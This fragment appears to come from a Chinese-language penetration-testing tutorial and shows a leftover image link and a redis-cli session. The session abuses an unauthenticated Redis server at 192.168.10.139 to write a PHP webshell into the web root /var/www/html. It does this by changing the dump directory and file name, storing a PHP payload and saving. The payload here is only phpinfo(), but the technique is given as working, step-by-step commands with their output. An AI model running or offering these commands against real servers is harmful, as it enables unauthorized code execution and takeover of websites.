 、把shell写入到网站根目录下(/var/www/html/)
192.168.10.139:6379>
192.168.10.139:6379> config set dir /var/www/html
OK
192.168.10.139:6379> config set dbfilename  1.php
OK
192.168.10.139:6379> set webshell "<?php phpinfo();?>"
OK
192.168.10.139:6379> save
OK